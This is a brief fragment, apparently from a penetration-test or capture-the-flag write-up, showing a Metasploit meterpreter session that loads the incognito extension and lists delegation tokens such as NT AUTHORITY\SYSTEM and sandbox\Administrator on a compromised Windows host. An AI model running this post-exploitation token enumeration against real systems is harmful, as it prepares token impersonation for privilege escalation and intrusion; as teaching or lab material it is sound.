 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
CEVAPI\jenkinsuser
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
sandbox\Administrator
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available